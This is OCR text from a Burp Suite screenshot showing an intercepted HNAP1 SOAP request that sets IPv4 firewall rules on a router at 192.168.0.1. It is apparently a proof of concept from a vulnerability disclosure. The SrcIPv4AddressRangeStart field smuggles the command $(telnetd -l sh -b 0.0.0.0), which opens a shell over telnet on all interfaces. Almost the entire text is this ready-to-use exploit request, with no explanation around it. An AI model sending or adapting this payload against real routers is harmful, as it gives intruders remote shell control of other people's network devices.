 Burp Suite Community Edition v1.7.36 - Temporary Project
Burp Intruder Repeater Window Help
Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Target Proxy Spider Scanner Intruder
Intercept HTTP history WebSockets history Options
Request to http://192.168.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex XML
POST /HNAP1/ HTTP/1.1
Host: 192.168.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/xml
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.1/Firewall_IPv4.html
Content-Type: text/xml
SOAPACTION: "http://purenetworks.com/HNAP1/SetIPv4FirewallSettings"
HNAP_AUTH: 9D7633A59A81E0BAFEDD01AC0D7FA4EF 1549946376697
Content-Length: 999
Connection: close
Cookie: username= ; uid=Rcdu6EDc
<?xml version="1.0" encoding="UTF-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
<soap:Body>
<SetIPv4FirewallSettings>
<IPv4_FirewallStatus>Enable_WhiteList</IPv4_FirewallStatus>
<IPv4FirewallRuleLists>
<IPv4FirewallRule>
<Name>abc</Name>
<Status>Enable</Status>
<Schedule>Always</Schedule>
<SrcInterface>WAN</SrcInterface>
<SrcIPv4AddressRangeStart>$(telnetd -l sh -b
0.0.0.0)</SrcIPv4AddressRangeStart>
<SrcIPv4AddressRangeEnd></SrcIPv4AddressRangeEnd>
<DestInterface>LAN</DestInterface>
<DestIPv4AddressRangeStart>192.168.11.33</DestIPv4AddressRangeStart>
<DestIPv4AddressRangeEnd></DestIPv4AddressRangeEnd>
<Protocol>TCP</Protocol>
<PortRangeStart>80</PortRangeStart>
<PortRangeEnd></PortRangeEnd>
</IPv4FirewallRule>
</IPv4FirewallRuleLists>
</SetIPv4FirewallSettings>
</soap:Body>
</soap:Envelope>
? < + > Type a search term 0 matches